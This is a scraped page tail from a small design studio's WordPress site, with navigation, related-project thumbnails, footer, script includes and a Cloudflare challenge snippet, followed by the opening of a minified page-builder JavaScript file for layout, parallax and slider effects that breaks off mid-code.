	                    <div class="love-it-wrapper "><a href="#" class="love-it" data-post-id="3193" data-user-id="0"><svg version="1.1" class="loveit-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="30px" height="30px" viewBox="0 0 30 30" enable-background="new 0 0 30 30" xml:space="preserve">
		<g>
			<path fill="none" class="stroke" stroke="#252525" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="
				M5.631,24H2.021C1.459,24,1,23.541,1,22.975V2.025C1,1.459,1.459,1,2.021,1h25.957C28.543,1,29,1.459,29,2.025v20.949
				C29,23.541,28.543,24,27.979,24h-3.316"/>
			<path fill="#252525" class="fill" d="M19.994,22.895c-0.053-0.888-0.436-1.71-1.043-2.214C18.438,20.253,17.756,20,17.074,20
				c-1.035,0-1.684,0.45-2.068,1.009C14.611,20.45,13.961,20,12.926,20c-0.682,0-1.363,0.253-1.875,0.681
				c-0.609,0.504-0.992,1.326-1.045,2.214c-0.043,0.757,0.139,1.908,1.248,3.082c1.875,2.007,3.367,3.618,3.389,3.629L15.006,30
				l0.361-0.395c0.012-0.011,1.504-1.622,3.381-3.629C19.857,24.803,20.037,23.651,19.994,22.895z"/>
		</g>
		</svg><span class="love-count"><data class="count" value="">0</data></span></a></div>	                </div>

		        </div>

			</div>
        
    	    			    			    <div class="post-pagination prev-next clearfix">
			    
										    <a class="prev-article col-sm-4" href="https://daloof.com/mr-bet-spielbank-fruitinator-bonus-nur-einzahlung/">
					        <h4>Newer</h4>
					        <h3>Mr Bet Spielbank Fruitinator Bonus Nur Einzahlung</h3>
					    </a>
					
					
										    <a class="next-article col-sm-4" href="https://daloof.com/codere-i-giochi-da-casino-piu-coinvolgenti-e-sicuri/">
					        <h4>Older</h4>
					        <h3>Codere I Giochi Da Casinò Più Coinvolgenti E Sicuri</h3>
					    </a>
					
			    </div>
    	    
    	                </div>
            </div>

            
        </section>

        
        <!-- CLOSE article -->
    </article>

    <section class="article-extras">

        <div class="related-wrap"><div class="related-articles container"><div class="title-wrap"><h3 class="spb-heading"><span>Related Articles</span></h3></div><div class=" recent-posts posts-type-standard row clearfix"><div class="recent-post has-thumb col-sm-3 clearfix"><div class="figure-wrap"><div class="date-overlay narrow-date-block"><span class="month">Jan</span><span class="day">18</span></div><figure class="animated-overlay overlay-alt"><div class="img-wrap" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img src="https://daloof.com/wp-content/themes/atelier/images/default-thumb.png" width="1600" height="1600" alt="SHAPIRO &#038; SHER" /><meta itemprop="url" content="https://daloof.com/wp-content/themes/atelier/images/default-thumb.png"/><meta itemprop="height" content="1600"/><meta itemprop="width" content="1600"/></div><a href="https://daloof.com/happy-to-announce-shapiro-sher-as-our-newest-client/" class="link-to-post"></a><div class="figcaption-wrap"></div><figcaption><div class="thumb-info thumb-info-alt"><i class="sf-icon-chevron-next"></i></div></figcaption></figure></div><div class="details-wrap"><h5><a href="https://daloof.com/happy-to-announce-shapiro-sher-as-our-newest-client/" class="link-to-post">SHAPIRO &#038; SHER</a></h5><div class="blog-item-details"><span class="author">By <a href="https://daloof.com/author/daloof/" rel="author" itemprop="author">Nils</a></span></div></div></div><div class="recent-post has-thumb col-sm-3 clearfix"><div class="figure-wrap"><div class="date-overlay narrow-date-block"><span class="month">Jan</span><span class="day">26</span></div><figure class="animated-overlay overlay-alt"><div class="img-wrap" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img src="https://daloof.com/wp-content/themes/atelier/images/default-thumb.png" width="1600" height="1600" alt="Gould Center" /><meta itemprop="url" content="https://daloof.com/wp-content/themes/atelier/images/default-thumb.png"/><meta itemprop="height" content="1600"/><meta itemprop="width" content="1600"/></div><a href="https://daloof.com/gould-center/" class="link-to-post"></a><div class="figcaption-wrap"></div><figcaption><div class="thumb-info thumb-info-alt"><i class="sf-icon-chevron-next"></i></div></figcaption></figure></div><div class="details-wrap"><h5><a href="https://daloof.com/gould-center/" class="link-to-post">Gould Center</a></h5><div class="blog-item-details"><span class="author">By <a href="https://daloof.com/author/daloof/" rel="author" itemprop="author">Nils</a></span></div></div></div><div class="recent-post has-thumb col-sm-3 clearfix"><div class="figure-wrap"><div class="date-overlay narrow-date-block"><span class="month">Mar</span><span class="day">08</span></div><figure class="animated-overlay overlay-alt"><div class="img-wrap" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img src="https://daloof.com/wp-content/themes/atelier/images/default-thumb.png" width="1600" height="1600" alt="WE LOVE CUISINE" /><meta itemprop="url" content="https://daloof.com/wp-content/themes/atelier/images/default-thumb.png"/><meta itemprop="height" content="1600"/><meta itemprop="width" content="1600"/></div><a href="https://daloof.com/we-love-cuisine/" class="link-to-post"></a><div class="figcaption-wrap"></div><figcaption><div class="thumb-info thumb-info-alt"><i class="sf-icon-chevron-next"></i></div></figcaption></figure></div><div class="details-wrap"><h5><a href="https://daloof.com/we-love-cuisine/" class="link-to-post">WE LOVE CUISINE</a></h5><div class="blog-item-details"><span class="author">By <a href="https://daloof.com/author/daloof/" rel="author" itemprop="author">Nils</a></span></div></div></div><div class="recent-post has-thumb col-sm-3 clearfix"><div class="figure-wrap"><div class="date-overlay narrow-date-block"><span class="month">Mar</span><span class="day">22</span></div><figure class="animated-overlay overlay-alt"><div class="img-wrap" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img src="https://daloof.com/wp-content/themes/atelier/images/default-thumb.png" width="1600" height="1600" alt="Springwood Apartments website" /><meta itemprop="url" content="https://daloof.com/wp-content/themes/atelier/images/default-thumb.png"/><meta itemprop="height" content="1600"/><meta itemprop="width" content="1600"/></div><a href="https://daloof.com/springwood-apartments-website/" class="link-to-post"></a><div class="figcaption-wrap"></div><figcaption><div class="thumb-info thumb-info-alt"><i class="sf-icon-chevron-next"></i></div></figcaption></figure></div><div class="details-wrap"><h5><a href="https://daloof.com/springwood-apartments-website/" class="link-to-post">Springwood Apartments website</a></h5><div class="blog-item-details"><span class="author">By <a href="https://daloof.com/author/daloof/" rel="author" itemprop="author">Nils</a></span></div></div></div></div></div></div>
    </section>
    
    

                </div>

            
            <!-- CLOSE page -->
            </div>

            
            </div>

        

					
				
			<!--// CLOSE #main-container //-->
			</div>

			<div id="footer-wrap">
				                <!--// OPEN #footer //-->
                <footer id="footer" class="footer-divider">
                    <div class="container">
                        <div id="footer-widgets" class="row clearfix">
                                                            <div class="col-sm-3">
                                                                                                                                                </div>
                                <div class="col-sm-3">
                                                                                                                                                </div>
                                <div class="col-sm-3">
                                                                                                                                                </div>
                                <div class="col-sm-3">
                                                                                                                                                </div>

                            
                        </div>
                    </div>

                    
                    <!--// CLOSE #footer //-->
                </footer>
            
                <!--// OPEN #copyright //-->
                <footer id="copyright" class="copyright-divider">
                    <div class="container">
                        <div
                            class="text-left">©2026 Daloof Creative Solutions                            </div>
                                                    <nav class="footer-menu std-menu">
                                                            </nav>
                                            </div>
                    <!--// CLOSE #copyright //-->
                </footer>

            			</div>

			
		<!--// CLOSE #container //-->
		</div>

		                <!--// BACK TO TOP //-->
                <div id="back-to-top" class="animate-top"><i class="sf-icon-chevron-up"></i></div>
                        <!--// FULL WIDTH VIDEO //-->
            <div class="fw-video-area">
                <div class="fw-video-close"><i class="sf-icon-close"></i></div>
                <div class="fw-video-wrap"></div>
            </div>
            <div class="fw-video-spacer"></div>
                    <!--// FRAMEWORK INCLUDES //-->
            <div id="sf-included" class=""></div>
                    <div id="sf-option-params" data-slider-slidespeed="7000"
                 data-slider-animspeed="600"
                 data-slider-autoplay="0"
                 data-slider-loop=""
                 data-carousel-pagespeed="800"
                 data-carousel-slidespeed="200"
                 data-carousel-autoplay="0"
                 data-carousel-pagination="0"
                 data-lightbox-enabled="1"
                 data-lightbox-nav="default"
	             data-lightbox-thumbs="1"
                 data-lightbox-skin="light"
                 data-lightbox-sharing="1"
                 data-product-slider-thumbs-pos="bottom"
                 data-product-slider-vert-height="700"
                 data-quickview-text="Quickview"
	             data-cart-notification="tada"
	             data-username-placeholder="Username"
	             data-email-placeholder="Email"
	             data-password-placeholder="Password"
	             data-username-or-email-placeholder="Username or email address"
	             data-order-id-placeholder="Order ID"
	             data-billing-email-placeholder="Billing Email"></div>
                    <div id="loveit-locale" data-ajaxurl="https://daloof.com/wp-admin/admin-ajax.php" data-nonce="34a55e686e"
                 data-alreadyloved="You have already loved this item." data-error="Sorry, there was a problem processing your request."
                 data-loggedin="false"></div>
        
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/atelier\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <div id="countdown-locale" data-label_year="Year"
                 data-label_years="Years"
                 data-label_month="Month"
                 data-label_months="Months"
                 data-label_weeks="Weeks"
                 data-label_week="Week"
                 data-label_days="Days"
                 data-label_day="Day"
                 data-label_hours="Hours"
                 data-label_hour="Hour"
                 data-label_mins="Mins"
                 data-label_min="Min"
                 data-label_secs="Secs"
                 data-label_sec="Sec"></div>
        
			<div class="sf-container-overlay">
				<div class="sf-loader">
									</div>
			</div>

		<link rel='stylesheet' id='redux-custom-fonts-css' href='//daloof.com/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1692208086' type='text/css' media='all' />
<script type="text/javascript" src="https://daloof.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://daloof.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://daloof.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/daloof.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://daloof.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://daloof.com/wp-content/plugins/swift-framework/includes/page-builder/frontend-assets/js/lib/modernizr-custom.js" id="modernizr-js"></script>
<script type="text/javascript" src="https://daloof.com/wp-content/plugins/swift-framework/includes/page-builder/frontend-assets/js/spb-functions.min.js" id="spb-frontend-js-min-js"></script>
<script type="text/javascript" data-cfasync="true" src="https://daloof.com/wp-content/plugins/swift-framework/includes/swift-slider/assets/js/swift-slider.min.js" id="swift-slider-min-js"></script>
<script type="text/javascript" src="https://daloof.com/wp-content/plugins/swift-framework/public/js/lib/jquery.smartresize.min.js" id="jquery-smartresize-js"></script>
<script type="text/javascript" src="https://daloof.com/wp-content/themes/atelier/js/lib/js.cookie.js" id="js-cookie-js"></script>
<script type="text/javascript" src="https://daloof.com/wp-content/themes/atelier/js/lib/prismjs.js" id="prismjs-js"></script>
<script type="text/javascript" src="https://daloof.com/wp-content/themes/atelier/js/lib/greensock.js" id="greensock-js"></script>
<script type="text/javascript" src="https://daloof.com/wp-content/themes/atelier/js/lib/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://daloof.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://daloof.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://daloof.com/wp-content/themes/atelier/js/lib/lightslider.min.js" id="lightslider-js"></script>
<script type="text/javascript" src="https://daloof.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://daloof.com/wp-content/themes/atelier/js/lib/jquery.equalHeights.js?ver=1.01" id="jquery-equalHeights-js"></script>
<script type="text/javascript" src="https://daloof.com/wp-content/themes/atelier/js/lib/jquery.ba-throttle-debounce.min.js" id="jquery-throttle-debounce-js"></script>
<script type="text/javascript" src="https://daloof.com/wp-content/themes/atelier/js/lib/jquery.infinitescroll.min.js" id="jquery-infinitescroll-js"></script>
<script type="text/javascript" src="https://daloof.com/wp-content/themes/atelier/js/lib/jquery.stickyplugin.js" id="jquery-stickyplugin-js"></script>
<script type="text/javascript" src="https://daloof.com/wp-content/themes/atelier/js/lib/jquery.touchSwipe.min.js" id="jquery-touchswipe-js"></script>
<script type="text/javascript" src="https://daloof.com/wp-content/themes/atelier/js/lib/jquery.transit.min.js" id="jquery-transit-js"></script>
<script type="text/javascript" src="https://daloof.com/wp-content/themes/atelier/js/lib/jquery.appear.js" id="jquery-appear-js"></script>
<script type="text/javascript" src="https://daloof.com/wp-content/themes/atelier/js/lib/jquery.auto-grow-input.min.js" id="jquery-autoGrowInput-js"></script>
<script type="text/javascript" src="https://daloof.com/wp-content/themes/atelier/js/lib/jquery.waypoints.min.js" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://daloof.com/wp-content/themes/atelier/js/lib/ilightbox.min.js?ver=v1.01" id="ilightbox-js"></script>
<script type="text/javascript" src="https://daloof.com/wp-content/themes/atelier/js/lib/owl.carousel.min.js" id="owlcarousel-js"></script>
<script type="text/javascript" src="https://daloof.com/wp-content/themes/atelier/js/lib/jquery.isotope.min.js" id="jquery-isotope-js"></script>
<script type="text/javascript" src="https://daloof.com/wp-content/themes/atelier/js/lib/jquery.easypiechart.min.js" id="jquery-easypiechart-js"></script>
<script type="text/javascript" src="https://daloof.com/wp-content/themes/atelier/js/lib/jquery.countdown.min.js" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://daloof.com/wp-content/themes/atelier/js/lib/jquery.countTo.js" id="jquery-countTo-js"></script>
<script type="text/javascript" src="https://daloof.com/wp-content/themes/atelier/js/lib/jquery.dotdotdot.js" id="jquery-dotdotdot-js"></script>
<script type="text/javascript" src="https://daloof.com/wp-content/themes/atelier/js/lib/jquery.easing.1.3.js" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://daloof.com/wp-content/themes/atelier/js/lib/jquery.fittext.js" id="jquery-fittext-js"></script>
<script type="text/javascript" src="https://daloof.com/wp-content/themes/atelier/js/lib/jquery.hoverIntent.min.js" id="jquery-hoverIntent-js"></script>
<script type="text/javascript" src="https://daloof.com/wp-content/themes/atelier/js/lib/jquery.parallax.min.js" id="jquery-parallax-js"></script>
<script type="text/javascript" src="https://daloof.com/wp-content/themes/atelier/js/lib/jquery.stellar.min.js" id="jquery-stellar-js"></script>
<script type="text/javascript" src="https://daloof.com/wp-content/themes/atelier/js/lib/jquery.stickem.js" id="jquery-stickem-js"></script>
<script type="text/javascript" src="https://daloof.com/wp-content/themes/atelier/js/lib/jquery.timeago.js" id="jquery-timeago-js"></script>
<script type="text/javascript" src="https://daloof.com/wp-content/themes/atelier/js/lib/jquery.viewport.js" id="jquery-viewport-js"></script>
<script type="text/javascript" src="https://daloof.com/wp-content/themes/atelier/js/functions.js" id="atelier-functions-js"></script>

	<!--// CLOSE BODY //-->
	<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9be16a58e8ad9de8',t:'MTc2ODQzODYwOC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>


<!--// CLOSE HTML //-->
</html>

--- FILE ---
content_type: application/javascript
request_url: https://daloof.com/wp-content/plugins/swift-framework/includes/page-builder/frontend-assets/js/spb-functions.min.js
body_size: 10535
content:
var SPB=SPB||{};function detectIE(){var e=window.navigator.userAgent,a=e.indexOf("MSIE ");if(a>0)return parseInt(e.substring(a+5,e.indexOf(".",a)),10);if(e.indexOf("Trident/")>0){var t=e.indexOf("rv:");return parseInt(e.substring(t+3,e.indexOf(".",t)),10)}var i=e.indexOf("Edge/");return i>0&&parseInt(e.substring(i+5,e.indexOf(".",i)),10)}!function(){"use strict";SPB.general={init:function(){detectIE()&&jQuery("html").removeClass("flexbox"),SPB.general.checkElemTitle(),SPB.general.initRows(),SPB.general.initCols(),SPB.general.initFullWidthElements(),jQuery(".spb-col-custom-offset").each(function(){var e=jQuery(this).parents(".spb-row").first();e.hasClass("has-offset-elements")||e.addClass("has-offset-elements");var a=jQuery(this).parents("section.row").first();a.hasClass("has-offset-elements")||a.addClass("has-offset-elements")})},load:function(){SPB.general.offsetCalc(),SPB.var.window.smartresize(function(){SPB.general.offsetCalc()})},offsetCalc:function(){var e=0;jQuery("#wpadminbar").length>0&&(e=jQuery("#wpadminbar").height(),SPB.var.wpadminbarheight=jQuery("#wpadminbar").height()),SPB.var.body.hasClass("sticky-header-enabled")&&!SPB.var.body.hasClass("sticky-header-transparent")&&(e+=jQuery(".sticky-header").height()>0?jQuery(".sticky-header").height():jQuery("#header-section").height()),jQuery(".sticky-top-bar").length>0&&(e+=jQuery(".sticky-top-bar").height()>0?jQuery(".sticky-top-bar").height():jQuery("#top-bar").height()),SPB.var.offset=e},checkElemTitle:function(){jQuery(".title-wrap").each(function(){var e=jQuery(this);e.find(".carousel-arrows").length>0&&e.addClass("has-arrows")})},initFullWidthElements:function(){var e=[];jQuery(".spb-full-width-element").each(function(){var a={},t=jQuery(this);a.element=t,a.isFullWidth=!0,t.parent().addClass("has-fw-elements"),a.isVideo=t.find("video.parallax-video").length>0,a.isParallax=!!t.hasClass("spb-row-parallax"),e.push(a)}),jQuery.each(e,function(e,a){a.isFullWidth&&SPB.general.fullWidthRow(a.element,!1,!0),a.isParallax&&SPB.general.parallaxRow(a.element),a.isVideo&&jQuery.canVideoautoplay(function(e){if(e||SPB.var.isAndroid){var t=a.element;SPB.general.resizeVideoRow(t),t.find("video").get(0).addEventListener("loadeddata",function(){SPB.general.resizeVideoRow(t)},!1)}else a.element.find("video").remove()})}),setTimeout(function(){SPB.var.resizeTrigger=!0,SPB.var.window.trigger("resize")},200),setTimeout(function(){SPB.var.resizeTrigger=!1},220),SPB.var.window.on("throttledresize",function(){SPB.var.resizeTrigger||jQuery.each(e,function(e,a){a.isFullWidth&&SPB.general.fullWidthRow(a.element,!1,!0),a.isParallax&&SPB.general.parallaxRow(a.element),a.isVideo&&!SPB.var.isMobile&&SPB.general.resizeVideoRow(a.element)})})},initRows:function(){jQuery(".spb-row").each(function(){var e={},a=jQuery(this);e.element=a,e.isParallax=!!a.hasClass("spb-row-parallax"),e.isFullWidth="full-width-contained"===a.data("wrap")||"full-width-stretch"===a.data("wrap"),e.isFullWidthStretch="full-width-stretch"===a.data("wrap"),e.isVideo="video"===a.data("row-type"),e.isWindowHeight="window-height"===a.data("row-height"),e.columnEqualHeights=!0===a.data("col-equal-heights"),e.columnContentPosition=""!==a.data("data-col-content-pos"),SPB.var.pageRows.push(e)}),jQuery.each(SPB.var.pageRows,function(e,a){a.isParallax&&SPB.general.parallaxRow(a.element),a.isFullWidth&&SPB.general.fullWidthRow(a.element,!0,a.isFullWidthStretch),a.isSlider&&SPB.general.sliderRow(a.element),a.isVideo&&jQuery.canVideoautoplay(function(e){if(e||SPB.var.isAndroid){var t=a.element;SPB.general.resizeVideoRow(t),t.find("video").get(0).addEventListener("loadeddata",function(){SPB.general.resizeVideoRow(t)},!1)}else a.element.find("video").remove()}),a.isWindowHeight&&SPB.general.windowHeightRow(a.element),a.columnEqualHeights&&SPB.general.columnEqualHeightsRow(a.element),a.element.imagesLoaded(function(){a.columnContentPosition&&SPB.general.columnContentPositionRow(a.element)})}),jQuery(".spb-column-container.spb-row-parallax").each(function(){SPB.general.parallaxRow(jQuery(this))}),jQuery(window).on("load",function(){jQuery.each(SPB.var.pageRows,function(e,a){setTimeout(function(){a.columnEqualHeights&&SPB.general.columnEqualHeightsRow(a.element)},200)})}),setTimeout(function(){SPB.var.resizeTrigger=!0,SPB.var.window.trigger("resize")},200),setTimeout(function(){SPB.var.resizeTrigger=!1},220),SPB.var.window.on("throttledresize",function(){SPB.var.resizeTrigger||(jQuery.each(SPB.var.pageRows,function(e,a){a.isParallax&&SPB.general.parallaxRowResize(a.element),a.isFullWidth&&SPB.general.fullWidthRow(a.element,!0,a.isFullWidthStretch),a.isVideo&&!SPB.var.isMobile&&SPB.general.resizeVideoRow(a.element),a.columnContentPosition&&SPB.general.columnContentPositionRow(a.element),a.columnEqualHeights&&SPB.general.columnEqualHeightsRow(a.element)}),jQuery(".spb-column-container.spb-row-parallax").each(function(){SPB.general.parallaxRow(jQuery(this))}))}),jQuery(".spb-row-expanding").length>0&&SPB.general.expandingRow()},expandingRow:function(){jQuery(document).on("click",".spb-row-expand-text",function(e){e.preventDefault();var a=jQuery(this),t=a.next();t.hasClass("spb-row-expanding-open")&&!t.hasClass("spb-row-expanding-active")?(t.addClass("spb-row-expanding-open").addClass("spb-row-expanding-active").slideUp(800),setTimeout(function(){a.removeClass("row-open").find("span").text(a.data("closed-text")),t.css("display","block").removeClass("spb-row-expanding-open").removeClass("spb-row-expanding-active")},800)):t.hasClass("spb-row-expanding-active")||(a.addClass("row-open").find("span").text(a.data("open-text")),t.css("display","none").addClass("spb-row-expanding-open").addClass("spb-row-expanding-active").slideDown(800),setTimeout(function(){t.removeClass("spb-row-expanding-active")},800))})},parallaxRow:function(e){SPB.general.parallaxRowResize(e);var a=.2;"fast"===e.data("parallax-speed")?a=.4:"slow"===e.data("parallax-speed")&&(a=.1),e.parallax("50%",a,!1)},parallaxRowResize:function(e){var a=.2;"fast"===e.data("parallax-speed")?a=.4:"slow"===e.data("parallax-speed")&&(a=.1);var t=Math.ceil(SPB.var.window.height()*a+e.outerHeight(!0)),i=(t-e.height())/4;e.find(".spb-row-parallax-layer").css({"margin-top":"-"+i+"px",height:t})},sliderRow:function(e){var a="";e.find(".spb-row-no-cols-wrapper").length>0?(a=e.find(".spb-row-no-cols-wrapper"),e.find(".spb-row-no-cols-wrapper > .row").addClass("row-slider-slide")):e.find("> .spb_content_element > .row").length>1&&(a=e.find("> .spb_content_element"),e.find("> .spb_content_element > .row").addClass("row-slider-slide"));var t=e.find(".spb-row-slider-atts");a.flickity({cellAlign:"left",contain:!0,cellSelector:".row-slider-slide",wrapAround:t.data("loop"),freeScroll:t.data("freescroll"),draggable:t.data("draggable"),initialIndex:t.data("initial-index"),setGallerySize:!0,autoPlay:parseInt(t.data("autoplay"),10),pageDots:t.data("dots"),prevNextButtons:t.data("arrows"),rightToLeft:SPB.var.isRTL})},fullWidthRow:function(e,a,t){var i,n,s,r;a?(n=(i=e.parent(".fw-row")).next(".spb-row-sizer")?i.next(".spb-row-sizer"):i.parent().find(".spb-row-sizer"),r=e.children(".spb_content_element"),n.offset()&&(s=n.offset().left)):(n=(i=e).next(".spb-fw-sizer")?i.next(".spb-fw-sizer"):i.parent().find(".spb-fw-sizer")).offset()&&(s=n.offset().left),i.addClass("spb-hidden");var A=parseInt(i.css("margin-left"),10),o=parseInt(i.css("margin-right"),10),l=Math.floor(0-s-A),d=Math.floor(SPB.var.window.width());if(SPB.var.body.hasClass("layout-boxed")?(d=Math.ceil(jQuery("#container").width()),l+=jQuery("#container").offset().left):SPB.var.body.hasClass("vertical-header")?(d=Math.ceil(jQuery("#main-container").width()),l+=jQuery("#main-container").offset().left):(SPB.var.body.hasClass("hero-content-split")||SPB.var.body.hasClass("boxed-inner-page"))&&(d=Math.ceil(jQuery(".inner-page-wrap").parent().outerWidth()),l+=jQuery(".inner-page-wrap").parent().offset().left),SPB.var.body.css("padding-left")){var c=parseInt(SPB.var.body.css("padding-left"),10);d-=c,l+=c}SPB.var.body.css("padding-right")&&(d-=parseInt(SPB.var.body.css("padding-right"),10));if(i.css({position:"relative",left:SPB.var.body.hasClass("rtl")?-l:l,width:d}),i.addClass("fw-row-adjusted"),!t&&r){var u=-1*l;u<0&&(u=0);var h=d-u-n.width()+A+o;if(h<0&&(h=0),SPB.var.body.hasClass("rtl")){var f=u;u=h,h=f}r.css({"padding-left":u+"px","padding-right":h+"px"})}e.attr("data-sb-init","true"),e.css("opacity",1).css("visibility","visible"),i.removeClass("spb-hidden")},resizeVideoRow:function(e){if(0!==e.find("video").length){var a=e.find("video"),t=e.outerHeight(),i=e.outerWidth(),n=a[0].videoWidth,s=a[0].videoHeight,r=i/n,A=t/s,o=r>A?r:A,l=n/s*(t+20);o*n<l&&(o=l/n),a.width(Math.ceil(o*n+2)),a.height(Math.ceil(o*s+50)),a.css("margin-top",-(a.height()-t)/2),a.css("margin-left",-(a.width()-i)/2)}},windowHeightRow:function(e){var a=SPB.var.window.height();e.css("min-height",a)},initCols:function(){jQuery(".spb-column-container").each(function(){var e={},a=jQuery(this);e.element=a,e.isSlider=!0===a.data("col-slider"),SPB.var.pageCols.push(e)}),jQuery.each(SPB.var.pageCols,function(e,a){a.isSlider&&SPB.general.sliderCol(a.element)})},sliderCol:function(e){var a=e.find(".spb-col-slider-atts");e.find(".spb-column-inner > .row").addClass("col-slider-slide"),e.find(".spb-column-inner").flickity({cellAlign:"left",contain:!0,cellSelector:".col-slider-slide",wrapAround:a.data("loop"),freeScroll:a.data("freescroll"),draggable:a.data("draggable"),initialIndex:a.data("initial-index"),setGallerySize:!0,autoPlay:parseInt(a.data("autoplay"),10),pageDots:a.data("dots"),prevNextButtons:a.data("arrows"),rightToLeft:SPB.var.isRTL})},columnEqualHeightsRow:function(e){SPB.var.window.width()>=768?(e.find("> .spb_content_element .spb-column-container").css("min-height",""),e.find("> .spb_content_element .spb-column-container").parent().equalHeights()):e.find("> .spb_content_element .spb-column-container").css("min-height","")},columnContentPositionRow:function(e){var a=e.data("col-content-pos");void 0!==a&&"top"!==a&&(e.addClass("spb-hidden"),e.find(".spb-column-inner,.spb-row-multi-col").length>0&&e.find(".spb-column-inner > .row,.spb-row-multi-col > .row").each(function(){var e=jQuery(this),t=0;e.find("> div").length>1&&(e.addClass("multi-column-row"),e.find("> div").each(function(){var e=parseInt(jQuery(this).css("padding-top"))+parseInt(jQuery(this).css("padding-bottom")),a=jQuery(this).find(".spb-asset-content").first().innerHeight()+e;a>t&&(t=a)}),e.css("min-height",t),e.find("> div").css("min-height",t),e.find("> div").each(function(){jQuery(this).addClass("spb-hidden");var e=jQuery(this).find(".spb-asset-content").first(),i=parseInt(jQuery(this).css("padding-top"))+parseInt(jQuery(this).css("padding-bottom"))+parseInt(e.css("padding-top"))+parseInt(e.css("padding-bottom")),n=e.height()+i,s=Math.floor(t/2-n/2);s>0?"center"===a?e.css("margin-top",s).css("margin-bottom",s):"bottom"===a&&e.css("margin-top",2*s):e.css("margin-top","").css("margin-bottom",""),jQuery(this).removeClass("spb-hidden")}))}),e.removeClass("spb-hidden"))}},SPB.assets={init:function(){jQuery(".chart-shortcode").length>0&&SPB.assets.chartAssets(),jQuery(".sf-count-asset").length>0&&SPB.assets.countAssets(),jQuery(".sf-countdown").length>0&&SPB.assets.countdownAssets(),jQuery(".sf-image-banner").length>0&&SPB.assets.imageBanners()},load:function(){jQuery(".chart-shortcode").length>0&&SPB.assets.animateCharts()},chartAssets:function(){jQuery(".chart-shortcode").each(function(){jQuery(this).easyPieChart({animate:1e3,lineCap:"round",lineWidth:jQuery(this).attr("data-linewidth"),size:jQuery(this).attr("data-size"),barColor:jQuery(this).attr("data-barcolor"),trackColor:jQuery(this).attr("data-trackcolor"),scaleColor:"transparent"})})},animateCharts:function(){jQuery(".chart-shortcode").each(function(){jQuery(this).appear(function(){if(!jQuery(this).hasClass("animated")){jQuery(this).addClass("animated");var e=parseInt(jQuery(this).attr("data-animatepercent"),10);jQuery(this).data("easyPieChart").update(e)}})})},countAssets:function(){jQuery(".sf-count-asset").each(function(){var e=jQuery(this),a=e.find(".count-number"),t=e.find(".count-divider").find("span"),i=e.find(".count-subject");a.fitText(.4,{minFontSize:"16px",maxFontSize:"62px"}),SPB.var.isMobile?a.countTo({onComplete:function(){t.hasClass("icon-divide")||t.animate({width:50},400,"easeOutCubic"),i.delay(100).animate({opacity:1,bottom:"0px"},600,"easeOutCubic")}}):e.appear(function(){a.countTo({onComplete:function(){t.hasClass("icon-divide")||t.animate({width:80},400,"easeOutCubic"),i.delay(100).animate({opacity:1,bottom:"0px"},600,"easeOutCubic")}})},{accX:0,accY:-150},"easeInCubic")})},countdownAssets:function(){jQuery(".sf-countdown").each(function(){var e=jQuery(this),a=parseInt(e.data("year"),10),t=parseInt(e.data("month"),10),i=parseInt(e.data("day"),10),n=new 